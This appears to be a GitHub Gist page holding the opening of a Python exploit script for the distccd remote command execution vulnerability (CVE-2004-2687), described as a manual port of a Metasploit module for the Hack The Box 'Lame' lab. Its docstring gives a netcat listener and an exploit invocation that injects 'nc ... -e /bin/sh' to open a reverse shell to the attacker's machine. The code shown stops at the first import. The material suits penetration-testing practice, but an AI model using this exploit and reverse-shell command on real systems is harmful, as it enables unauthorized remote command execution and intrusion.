 DarkCoderSc / distccd_rce_CVE-2004-2687.py
Last active 3 months ago
<> Code Revisions 2 Stars 6 Forks 6 Embed
(CVE-2004-2687) DistCC Daemon - Command Execution (Python)
distccd_rce_CVE-2004-2687.py
1 # -*- coding: utf-8 -*-
2
3 '''
4 distccd v1 RCE (CVE-2004-2687)
5
6 This exploit is ported from a public Metasploit exploit code :
7 https://www.exploit-db.com/exploits/9915
8
9 The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
10
11 I'm aware a Nmap script exists but for some reason I could not get it to work.
12
13 Lame Box (HTB):
14 local>nc -lvp 1403
15
16 local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
17
18 Enjoy your shell
19
20 Jean-Pierre LESUEUR
21 @DarkCoderSc
22 '''
23
24 import socket